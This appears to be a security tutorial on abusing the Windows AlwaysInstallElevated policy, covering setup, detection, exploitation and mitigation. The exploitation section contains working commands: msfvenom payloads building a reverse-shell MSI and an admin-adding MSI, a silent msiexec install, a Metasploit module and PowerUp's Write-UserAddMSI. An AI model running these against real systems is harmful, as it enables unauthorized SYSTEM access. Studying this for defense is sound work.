
AlwaysInstallElevated is a registry setting in Microsoft Windows that, when configured, allows non-administrative users to install Microsoft Windows Installer packages (MSI files) with elevated privileges. This setting is intended for specific scenarios where non-administrative users need the ability to install certain software packages. However, if misconfigured or abused, it can pose a security risk.
If a machine has the AlwaysInstallElevated policy enabled, an attacker could craft a malicious .msi package and run it using SYSTEM level privileges, therefore executing arbitrary code as SYSTEM.
For this attack to work, the “AlwaysInstallElevated” value in following Registry keys has to be set to 1:
- HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
- HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer
For the Windows configuration
Type gpedit.msc in the Run dialog box of the Start Menu in the Windows 7 machine and the Local Group Policy editor window prompt will open
- Change the settings of AlwaysInstalledElevated policy
- For the Computer configuration
Navigate to the below path in the Windows machine
- Computer Configuration\Administrative Templates\Windows Components\Windows Installer
Enable the Always install with elevated privileges

For the User configuration
Navigate to the below path in the Windows machine
- User Configuration\Administrative Templates\Windows Components\Windows Installer
Enable the Always install with elevated privileges

Detection

1. Query the AlwaysInstallElevated registries
- reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
- reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

WinPEAS
1. This can also be checked with automated scripts such as WinPEAS:
- winpeas.exe quiet systeminfo
Exploitation (Binary Reverse Shell)
1. We can craft our own MSI payload, in this case we will use MSFVenom
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKING_10.10.254.109 LPORT=LOCAL_PORT -f msi -o malware.msi
- msfvenom -p windows/exec CMD=’net localgroup administrators raaz /add’ -f msi > /root/Desktop/malware.msi
2. Transfer the Msi package to the target computer
3. install the .msi file:
- msiexec /quiet /qn /i malware.msi
The flags used are for the following:
- /quiet – quiet mode, which means there’s no user interaction required
- /qn – specifies there’s no UI during the installation process
- Specifies normal installation
Note: Once the package is installed, the malicious code is executed, granting SYSTEM level access to the system through a reverse shell.
Metasploit (Post-Exploitation)

1. This vulnerability can also be exploited by using the always_install_elevated Metasploit module. Once a meterpreter shell is obtained, all that is required is to brackground the session, search for and set the module, set the session value and run it:
- use exploit/windows/local/always_install_elevated
- msf exploit(always_install_elevated) > set session 1
- msf exploit(always_install_elevated) > exploit
PowerUp (Write-UserAddMSI)
This function writes out a precompiled MSI installer that prompts for a user/group addition. This function can be used to abuse Get-RegistryAlwaysInstallElevated (PowerUp)


1. Identify local group members of the Administrators group
- net localgroup Administrators

2. Now run the script, it will create a new MSI file, this new file will create a new user and assign it to the administrators group
- Write-UserAddMSI
3. Execute this MSI file with the AlwaysInstallElevated permissions
- Open the MSI (double click)
- Use msiexec to run it

4. Click on create, and check again the administrators group.
- net localgroup Administrators
Recommendations
1. Disable “AlwaysInstallElevated” Policy
To mitigate this type of attack, the following steps can be used in Group Policy editor to resolve the misconfiguration. Configure the policy value to “Disabled” for
- Computer Configuration \Administrative Templates\Windows Components \Windows Installer \”Always install with elevated privileges”
- User Configuration\Administrative Templates\Windows Components\Windows Installer \”Always install with elevated privileges”
2. Limit User Privileges
3. Registry Events
- The below snippet shows Sysmon Event ID 13: RegistryEvent (Value Set).
References
https://steflan-security.com/windows-privilege-escalation-alwaysinstallelevated-policy/
https://www.hackingarticles.in/windows-privilege-escalation-alwaysinstallelevated/
https://juggernaut-sec.com/alwaysinstallelevated/
https://dmcxblue.gitbook.io/red-team-notes/privesc/unquoted-service-path